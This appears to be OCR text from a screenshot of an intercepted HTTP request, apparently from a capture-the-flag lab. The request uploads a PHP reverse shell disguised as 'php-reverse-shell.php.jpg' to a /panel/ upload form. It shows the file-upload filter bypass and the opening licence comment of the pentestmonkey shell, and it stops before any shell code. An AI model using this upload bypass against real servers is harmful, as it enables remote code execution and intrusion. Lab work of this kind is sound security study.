 Request
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.242.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------220251012728592242441817124033
8 Content-Length: 5859
9 Origin: http://10.10.242.178
10 Connection: close
11 Referer: http://10.10.242.178/panel/
12 Cookie: PHPSESSID=ifi9tcqucfbdh23dts5ll7l7m2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------220251012728592242441817124033
16 Content-Disposition: form-data; name="fileUpload"; filename="
php-reverse-shell.php.jpg"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full